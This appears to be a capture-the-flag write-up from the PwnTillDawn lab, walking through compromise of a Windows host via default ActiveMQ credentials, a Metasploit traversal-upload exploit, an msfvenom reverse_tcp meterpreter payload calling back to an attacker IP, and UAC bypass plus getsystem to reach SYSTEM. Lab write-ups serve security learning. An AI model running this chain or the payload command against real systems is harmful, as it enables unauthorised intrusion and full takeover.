> Information Gathering
The Default nmap scan showed many active ports on the target. We can see some major ports like 21 (ftp), 25 (smtp), 80 (http), 110 (pop3) 445 (smb), 8080 (tomcat) & 8161 (activemq).
xampp was found running on the default port 80, directory brute forcing this page did not yield any results.
Apache tomcat was setup on port 8080 with host-manager login disallowed and the default tomcat credentials did not work on manager app.
Digging deeper on port 8161, we found Apache activemq running.
The first thing i always do is to try the default login creds on webapps. I tried to login with the default username and password admin:admin on activemq just like we did on tomcat.

Luckily for us, the default admin:admin worked and we logged in successfully.

On the admin dashboard, the version of activemq running on the target is 5.11.1. We performed a quick google to find any known exploit.

We found an approved exploit from rapid7.

Load this module into msfconsole using use windows/http/apache_activemq_traversal_upload, setup the required module options for this exploit. RHOST, RPORT, USERNAME, PASSWORD & LHOST. Without these module options complete, the exploit will fail to execute.


All module options set?? then launch an attack using either run or exploit command in msfconsole. If successful, we should spawn a shell on the target.
> Post Exploitation
Winpeas and other tools did not provide me with any good information. So, i decided to create a staged payload using msfvenom. To create a payload, use this msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.66.66.78 LPORT=4444 -f exe -o test.exe

Then transferred this to the target, setup another msfconsole listener then executed the test.exe on the target.

We should have another session in the new msfconsole listener. Let’s background this session using the command bg or background. Load msfconsole post exploitation module by typing use post/multi/recon/local_exploot_suggester. Once the module is loaded, set the session to your current session using set session (session number) and type run.

After waiting for some time for the results of the post module, we realized we could bypass User Account Control to become NT AUTHORITY\SYSTEM. To do this, we need to load the module exploit/windows/local/bypassuac_eventvwr, set session and lhost then execute the exploit again using either run or exploit.

This module will bypass Windows UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when the Windows Event Viewer is launched. We have successfully hijacked C:\Windows\System32\eventvwr.exe on the target But we are still not administrator. So, we will use the getsystem command. This command will use a number of different techniques in attempt to gain SYSTEM level privileges on the target

The technique worked and we are NT AUTHORITY\SYSTEM through the Named Pipe Impersonation technique. We have fully compromised this target.

Referrence: PwnTillDawn Online battlefield